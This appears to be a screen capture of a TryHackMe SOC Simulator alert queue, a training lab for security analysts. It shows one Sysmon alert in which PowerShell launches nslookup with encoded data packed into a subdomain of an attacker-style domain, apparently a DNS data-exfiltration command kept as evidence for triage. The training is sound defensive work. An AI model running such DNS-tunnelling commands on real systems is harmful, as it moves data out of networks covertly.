 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
https://tryhackme.com/soc-sim/alert-queue?currentStreak=1&isStreakIncreased=false
Chat
Alert queue
0 alerts incoming
Dashboard
Alert queue
SIEM
TryDetectThis
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Created by Try
Assigned alert(s)
Write case report
1026
Suspicious Parent Child
Relationship
High
Process
Nov 20th 2026 at 06:58
Description:
A suspicious process with an uncommon parent-child relationship was detected in your en
vironment.
datasource:
sysmon
timestamp:
11/20/2026 06:56:52.390
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
3952
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe" 8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv.haz4rdw4re.
io
process.working_directory:
C:\Users\michael.ascot\downloads\exfiltration\
event.action:
Process Create (rule: ProcessCreate)
23°C
Cloudy
Search
ENG
US
09:41
2026/11/20